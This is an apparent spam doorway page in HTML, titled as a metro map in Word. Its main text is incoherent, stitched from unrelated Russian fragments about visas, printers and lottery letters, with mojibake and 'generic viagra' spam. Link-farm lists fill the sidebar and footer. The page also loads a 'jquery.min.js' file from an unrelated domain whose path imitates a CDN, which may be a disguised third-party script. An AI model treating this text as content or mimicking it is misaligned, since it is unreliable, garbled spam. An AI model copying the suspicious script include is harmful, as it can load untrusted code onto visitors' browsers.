

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-shema-metro-v-vorde.html
body_size: 2478
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема метро в ворде - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема метро в ворде</h2>
                            </header>
                            <p>Какая виза нужна в Чехию и как получить ее самостоятельно? Краткосрочная или долгосрочная. цитирую:Встречаются и другие симптомы: при включении принтер выходит в готовность, при. Здравствуите ,я получила письмо в котором говорится о выигрыше и там требуется копия. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Ответ: Если будете печатать в типографии: обычные визитки печатают на плотной белой бумаге. 
680454 generic viagra buy form “ЉЌeЋТЃFgeneric viagra buy form “ЉЌe“ъЃF2009/01/11(Sun) 23:25 HOME 4 generic viagra. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-skachat-igry-mashiny-drift.html">Скачать игры машины дрифт</a></li>
                                <li><a href="fy0-iczinczin-kniga.html">Ицзиньцзин книга</a></li>
                                <li><a href="fy0-bablo-kniga-skachat-torrent.html">Бабло книга скачать торрент</a></li>
                                <li><a href="fy0-skachat-palchikovaya-gimnastika-pod-muzyku.html">Скачать пальчиковая гимнастика под музыку</a></li>
                                <li><a href="fy0-soprotivlenie-materialov-birger.html">Сопротивление материалов биргер</a></li>
                                <li><a href="fy0-skachat-instrukciya-bmw-x3-f25.html">Скачать инструкция bmw x3 f25</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шенгенская виза в Чехию для россиян в 2019 году.</li>
<li>Массовые неисправности принтеров Samsung ML-1615</li>
<li>Мошенничество с копиями и сканеркопиями паспортов.</li>
<li>Здесь найдется все.</li>
<li>:: Консультация дизайнера.</li>
<li></li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-onlayn-spravochnik-nomerov-mts-belarus.html">Онлайн справочник номеров мтс беларусь</a></li>
                                            <li><a href="fy0-pomenyay-lico.html">Поменяй лицо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-v-a-bogdanov-manualnyy-terapevt.html">В а богданов мануальный терапевт</a></li>
                                            <li><a href="fy0-skachat-knigu-komarovskogo-nachalo-zhizni-vashego-rebenka.html">Скачать книгу комаровского начало жизни вашего ребенка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-pofamilnyy-spravochnik-kostanaya.html">Пофамильный справочник костаная</a></li>
                                            <li><a href="fy0-celnaya-zhizn-fb2-skachat-besplatno.html">Цельная жизнь fb2 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-geroy-nashego-vremeni-smotret-film-knyazhna-meri.html">Герой нашего времени смотреть фильм княжна мери</a></li>
                                            <li><a href="fy0-vame-vorld.html">Ваме ворлд</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
